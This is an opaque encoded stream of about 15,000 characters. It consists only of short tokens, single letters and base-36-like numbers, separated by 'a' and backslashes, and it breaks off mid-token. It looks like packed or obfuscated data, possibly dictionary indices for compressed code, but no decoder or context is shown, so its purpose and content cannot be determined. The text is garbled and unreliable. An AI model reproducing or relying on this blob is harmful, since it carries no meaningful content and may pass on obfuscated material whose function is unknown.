a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\